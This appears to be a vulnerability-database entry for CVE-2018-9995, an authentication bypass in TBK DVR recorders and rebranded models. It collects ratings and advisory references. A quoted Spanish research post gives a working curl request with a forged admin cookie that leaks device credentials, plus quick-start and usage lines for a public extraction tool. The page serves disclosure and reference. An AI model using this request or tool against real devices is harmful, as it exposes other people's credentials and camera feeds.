Vulnerabilities > CVE-2018-9995 - Unspecified vulnerability in Tbkvision Tbk-Dvr4104 Firmware and Tbk-Dvr4216 Firmware
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
TBK DVR4104 and DVR4216 devices, as well as Novo, CeNova, QSee, Pulnix, XVR 5 in 1, Securus, Night OWL, DVR Login, HVR Login, and MDVR Login, which run re-branded versions of the original TBK DVR4104 and DVR4216 series, allow remote attackers to bypass authentication via a "Cookie: uid=admin" header, as demonstrated by a device.rsp?opt=user&cmd=list request that provides credentials within JSON data in a response.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| OS | 2 | |
| Hardware | 2 |
Exploit-Db
| description | TBK DVR4104 / DVR4216 - Credentials Leak. CVE-2018-9995. Remote exploit for Hardware platform |
| file | exploits/hardware/remote/44577.py |
| id | EDB-ID:44577 |
| last seen | 2018-05-24 |
| modified | 2018-05-02 |
| platform | hardware |
| port | |
| published | 2018-05-02 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/44577/ |
| title | TBK DVR4104 / DVR4216 - Credentials Leak |
| type | remote |
Packetstorm
| data source | https://packetstormsecurity.com/files/download/147478/tbk-disclose.txt |
| id | PACKETSTORM:147478 |
| last seen | 2018-05-07 |
| published | 2018-05-04 |
| reporter | Fernandez Ezequiel |
| source | https://packetstormsecurity.com/files/147478/TBK-DVR4104-DVR4216-Credential-Disclosure.html |
| title | TBK DVR4104 / DVR4216 Credential Disclosure |
Seebug
| bulletinFamily | exploit |
| description | En un articulo anterior presente una vuln que me permitía obtener las credenciales de cierto modelo de DVR. Tan simple como: ``` $> curl "http://<dvr_host>:<port>/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin" ``` Resulta que el hallazgo no corresponde a un vendor en particular como originalmente supuse.  Me encontraba boceteando una tool para facilitarme de manera amigable la extracción de esas credenciales y en el camino me tope con nuevos banners que en algunos casos representan a su vendor:           etc... Finalmente una vez adentros son todos iguales (de vulnerables).     On The Wild:    Claramente los equipos expuestos no son pocos ! TOOL: Ahora si: https://github.com/ezelf/CVE-2018-9995_dvr_credentials QUICK START ``` usr@pwn:~$ git clone https://github.com/ezelf/CVE-2018-9995_dvr_credentials.git usr@pwn:~$ cd CVE-2018-9995_dvr_credentials usr@pwn:~$ pip install -r requirements.txt ``` HELP ``` usage: getDVR_Credentials.py [-h] [-v] --host HOST [--port PORT] [+] Obtaining Exposed credentials optional arguments: -h, --help show this help message and exit -v, --version show program's version number and exit --host HOST Host --port PORT Port [+] Demo: python getDVR_Credentials.py --host 192.168.1.101 -p 81 ```   |
| id | SSV:97260 |
| last seen | 2018-06-26 |
| modified | 2018-05-02 |
| published | 2018-05-02 |
| reporter | My Seebug |
| title | TBK DVR Login Bypass(CVE-2018-9995) |
Related news
References
- http://misteralfa-hack.blogspot.cl/2018/04/tbk-vision-dvr-login-bypass.html
- http://misteralfa-hack.blogspot.cl/2018/04/tbk-vision-dvr-login-bypass.html
- http://misteralfa-hack.blogspot.cl/2018/04/update-dvr-login-bypass-cve-2018-9995.html
- http://misteralfa-hack.blogspot.cl/2018/04/update-dvr-login-bypass-cve-2018-9995.html
- https://www.bleepingcomputer.com/news/security/new-hacking-tool-lets-users-access-a-bunch-of-dvrs-and-their-video-feeds/
- https://www.bleepingcomputer.com/news/security/new-hacking-tool-lets-users-access-a-bunch-of-dvrs-and-their-video-feeds/
- https://www.exploit-db.com/exploits/44577/
- https://www.exploit-db.com/exploits/44577/